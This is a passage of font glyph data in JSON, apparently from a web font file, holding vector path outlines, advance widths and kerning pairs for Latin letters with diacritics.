\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"33,-120v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167r11,0r2,47r1,0xm97,-209r44,-35r8,10r-47,38r-11,0r-47,-38r7,-10r45,35r1,0","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"19,-244r13,0r0,177r105,-105r9,9r-69,70r60,67v8,9,14,13,22,13r2,0r0,13r-2,0v-13,0,-21,-6,-32,-18r-60,-66r-35,35r0,49r-13,0r0,-244","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"112,-103r-102,0r0,-13r102,0r0,13","w":122},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm109,34v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,17,-9,32,-22,45r-5,-6v7,-7,13,-17,13,-29v-4,-1,-8,-5,-8,-10","w":237},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23","w":154,"k":{"t":6,"\u0163":6,"\u0165":6,"\u0167":6,"\u021b":6,"v":6,"w":6,"\u0175":6,")":6,"]":6,"}":6,"\\":13}},{"d":"93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27r-4,0r-4,17v3,-1,5,-1,9,-1v19,0,31,16,31,31v0,19,-17,27,-32,27v-12,0,-22,-5,-28,-15r8,-5v4,6,11,11,20,11v13,0,19,-10,19,-20v0,-10,-6,-20,-18,-20v-6,0,-8,2,-14,5r-9,-2r9,-29v-41,-6,-74,-43,-74,-86v0,-48,39,-86,87,-86","w":167},{"d":"19,-244r13,0r0,115r154,0r0,-115r13,0r0,244r-13,0r0,-116r-154,0r0,116r-13,0r0,-244xm110,-305r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10","w":218},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm158,-296r-103,0r0,-13r103,0r0,13","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"96,-170r0,147v20,-1,38,-9,51,-23r10,9v-15,16,-38,26,-61,27r0,23r-12,0r0,-23v-43,-5,-78,-42,-78,-86v0,-44,35,-82,78,-87r0,-23r12,0r0,23v23,1,46,11,61,27r-10,9v-13,-14,-31,-22,-51,-23xm84,-23r0,-147v-36,5,-65,37,-65,74v0,37,29,68,65,73","w":167},{"d":"109,-219r-103,0r0,-12r103,0r0,12","w":115},{"d":"115,-222v5,0,10,-4,11,-12r1,-8r13,2r-1,9v-3,15,-13,21,-24,21v-19,0,-34,-18,-47,-18v-5,0,-9,4,-10,12r-3,8r-12,-2r2,-9v3,-15,12,-21,23,-21v19,0,34,18,47,18xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0xm116,-286r45,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r1,0","w":218},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26xm129,-286r45,-35r7,10r-47,38r-11,0r-47,-38r8,-10r44,35r1,0","w":218},{"d":"77,-238v-32,0,-58,26,-58,58v0,32,26,58,58,58v32,0,58,-26,58,-58v0,-32,-26,-58,-58,-58xm148,-180v0,39,-32,71,-71,71v-39,0,-71,-32,-71,-71v0,-39,32,-71,71,-71v39,0,71,32,71,71","w":154},{"d":"104,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"y":13,"\u0177":13,"\/":39,",":26,".":26,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"32,0r-13,0r0,-167r13,0r0,100r105,-105r9,9r-69,70r60,67v8,9,14,13,22,13r2,0r0,13r-2,0v-13,0,-21,-6,-32,-18r-60,-66r-35,35r0,49","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"17,4r-9,-8r20,-20v-14,-16,-22,-38,-22,-60v0,-50,40,-90,90,-90v22,0,44,8,60,22r20,-20r8,9r-19,20v14,16,21,37,21,59v0,50,-40,90,-90,90v-22,0,-43,-7,-59,-21xm155,-134r-109,109v14,12,31,19,50,19v42,0,78,-36,78,-78v0,-19,-7,-36,-19,-50xm146,-143v-14,-12,-31,-18,-50,-18v-42,0,-77,35,-77,77v0,19,6,36,18,50","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"186,-180r-154,0r0,51r154,0r0,-51xm19,-244r13,0r0,51r154,0r0,-51r13,0r0,51r13,0r0,13r-13,0r0,180r-13,0r0,-116r-154,0r0,116r-13,0r0,-180r-13,0r0,-13r13,0r0,-51","w":218},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm95,-297v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"103,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm103,-170v46,0,83,39,83,86v0,48,-37,87,-83,87v-30,0,-57,-18,-71,-45r0,0r0,119r-13,0r0,-244r11,0r2,41r1,0v14,-26,40,-44,70,-44","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm94,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41xm93,-228r-2,0r-44,35r-8,-10r47,-38r11,0r48,38r-8,10","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm101,-196r-35,-36r9,-9r36,36","w":189},{"d":"87,-129r64,0r0,13r-64,0r0,65r-13,0r0,-65r-64,0r0,-13r64,0r0,-64r13,0r0,64","w":160},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm148,-90r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41v40,0,71,-30,71,-57r0,-23xm128,-196r-35,-36r9,-9r36,36xm64,-196r-36,-36r9,-9r36,36","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"72,33r-8,-2r8,-28v-33,-1,-56,-15,-66,-29r11,-7v8,11,27,23,60,23v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,28,-32,46,-66,48r-5,17v3,-1,6,-1,10,-1v19,0,31,16,31,31v0,19,-17,27,-32,27v-12,0,-22,-5,-28,-15r8,-5v4,6,11,11,20,11v13,0,19,-10,19,-20v0,-10,-6,-20,-18,-20v-6,0,-9,2,-15,5","w":154},{"d":"32,0r-13,0r0,-244r13,0r0,244xm14,-297v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"91,-244v8,0,15,3,22,9v7,6,10,15,10,23v0,8,-3,16,-10,22v-7,6,-14,10,-22,10v-8,0,-15,-4,-22,-10v-7,-6,-10,-14,-10,-22v0,-8,3,-17,10,-23v7,-6,14,-9,22,-9xm91,-235v-3,0,-8,1,-15,7v-4,4,-7,10,-7,16v0,3,0,8,7,15v7,7,12,7,15,7v3,0,9,-1,16,-7v4,-4,7,-9,7,-15v0,-6,-3,-12,-7,-16v-7,-6,-13,-7,-16,-7xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"58,-156v10,0,19,2,28,9r15,-15r8,9r-15,15v6,8,10,18,10,28v0,13,-5,21,-9,26r14,15r-9,8r-14,-13v-8,6,-17,10,-28,10v-10,0,-20,-3,-28,-9r-14,14r-8,-10r13,-13v-7,-9,-9,-18,-9,-28v0,-11,4,-21,10,-29r-16,-15r10,-9r15,15v5,-4,14,-8,27,-8xm34,-134v-6,6,-10,15,-10,24v0,9,4,17,10,23v6,6,15,10,24,10v9,0,17,-4,23,-10v6,-6,10,-14,10,-23v0,-9,-4,-18,-10,-24v-6,-6,-14,-9,-23,-9v-9,0,-18,3,-24,9","w":115},{"d":"148,-43r0,-34r-71,0v-39,0,-58,18,-58,35v0,17,17,32,58,32v27,0,60,-12,71,-33xm161,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r9,9v-16,17,-38,27,-63,27v-31,0,-59,-16,-74,-41r-2,38r-10,0r-1,-26r0,0v-17,19,-47,29,-71,29v-49,0,-71,-22,-71,-45v0,-24,23,-48,71,-48r71,0r0,-22v0,-36,-30,-46,-57,-46v-24,0,-45,7,-55,15r-8,-9v14,-11,40,-18,63,-18v31,0,61,11,68,43v15,-26,44,-43,76,-43v29,0,54,13,70,35r3,5r-4,4v-16,14,-48,49,-81,49r-62,0xm224,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0","w":311,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-30,20,-32,21v-29,17,-38,20,-38,38v0,6,3,16,18,16v5,0,10,-2,14,-4r6,11v-5,3,-12,6,-20,6v-20,0,-31,-14,-31,-29v0,-16,9,-24,22,-31r0,-1r-3,0v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"117,-222v5,0,9,-4,10,-12r2,-8r13,2r-2,9v-3,15,-12,21,-23,21v-19,0,-34,-18,-47,-18v-5,0,-10,4,-11,12r-2,8r-12,-2r1,-9v3,-15,13,-21,24,-21v19,0,34,18,47,18xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"90,-10v39,0,71,-34,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74v0,40,32,74,71,74xm90,3v-46,0,-84,-40,-84,-87v0,-48,38,-86,84,-86v30,0,57,18,71,45r0,-119r13,0r0,244r-11,0r-2,-41r-1,0v-14,26,-40,44,-70,44","w":192,"k":{"V":6,"W":6,"\u0174":6}},{"d":"91,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r11,-7v9,14,21,19,38,19xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm85,-297v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"94,-228r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"19,-223r-6,7r-9,-9r17,-19r11,0r0,141r-13,0r0,-120xm225,13r-90,0r0,-11r50,-49v21,-21,27,-32,27,-43r0,0v0,-18,-14,-32,-32,-32v-18,0,-32,14,-32,32r-13,0v0,-25,20,-45,45,-45v25,0,45,20,45,45r0,0v0,17,-10,32,-31,52r-39,38r70,0r0,13xm175,-223r10,8r-180,206r-10,-8","w":231},{"d":"78,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11xm90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm186,-296r-102,0r0,-13r102,0r0,13","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"44,-77r118,0r-59,-148xm206,-2r-4,1v-22,13,-31,26,-31,36v0,10,9,16,19,16v5,0,10,-1,14,-3r7,10